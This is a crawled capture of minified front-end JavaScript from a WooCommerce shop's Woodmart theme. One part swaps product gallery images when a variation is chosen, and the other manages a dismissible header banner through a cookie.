$html+='</figure></div>';$mainGallery.append($html)}};var replaceMainGalleryNew=function(imagesData,$variationForm){var $pageWrapper=$variationForm.parents('.product, .main-page-wrapper');var $mainGallery=$pageWrapper.find('.woocommerce-product-gallery__wrapper');$mainGallery.empty();if(imagesData.length>1){$pageWrapper.find('.woocommerce-product-gallery').addClass('wd-has-thumb')}else{$pageWrapper.find('.woocommerce-product-gallery').removeClass('wd-has-thumb')}
for(var key in imagesData){if(imagesData.hasOwnProperty(key)){var $html='<div class="product-image-wrap"><figure class="woocommerce-product-gallery__image" data-thumb="'+imagesData[key].thumbnail_src+'">';if(!isQuickView()){$html+='<a href="'+imagesData[key].full_src+'" data-elementor-open-lightbox="no">'}
var srcset=imagesData[key].srcset?'srcset="'+imagesData[key].srcset+'"':'';$html+='<img width="'+imagesData[key].width+'" height="'+imagesData[key].height+'" src="'+imagesData[key].src+'" class="'+imagesData[key].class+'" alt="'+imagesData[key].alt+'" title="'+imagesData[key].title+'" data-caption="'+imagesData[key].data_caption+'" data-src="'+imagesData[key].data_src+'"  data-large_image="'+imagesData[key].data_large_image+'" data-large_image_width="'+imagesData[key].data_large_image_width+'" data-large_image_height="'+imagesData[key].data_large_image_height+'" '+srcset+' sizes="'+imagesData[key].sizes+'" />';if(!isQuickView()){$html+='</a>'}
$html+='</figure></div>';$mainGallery.append($html)}}};function showWCVariationContent($variation_form){var $wrapper=$variation_form.find('.woocommerce-variation');var $showWrapper=!1;if(!$wrapper.length){return}
$wrapper.find('> *').each(function(){if(!$(this).is(':empty')){$showWrapper=!0}});if($showWrapper){$wrapper.addClass('wd-show')}}};$(document).ready(function(){woodmartThemeModule.swatchesVariations()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441
body_size: -142
content:
(function($){woodmartThemeModule.headerBanner=function(){var banner_version=woodmart_settings.header_banner_version;if(typeof Cookies==='undefined'){return}
if('closed'===Cookies.get('woodmart_tb_banner_'+banner_version)||'no'===woodmart_settings.header_banner_close_btn||'no'===woodmart_settings.header_banner_enabled){return}
if(!woodmartThemeModule.$body.hasClass('page-template-maintenance')){woodmartThemeModule.$body.addClass('header-banner-display')}
$('.header-banner').on('click','.close-header-banner',function(e){e.preventDefault();closeBanner()});var closeBanner=function(){woodmartThemeModule.$body.removeClass('header-banner-display').addClass('header-banner-hide');Cookies.set('woodmart_tb_banner_'+banner_version,'closed',{expires:parseInt(woodmart_settings.banner_version_cookie_expires),path:'/',secure:woodmart_settings.cookie_secure_param})}};$(document).ready(function(){woodmartThemeModule.headerBanner()})})(jQuery)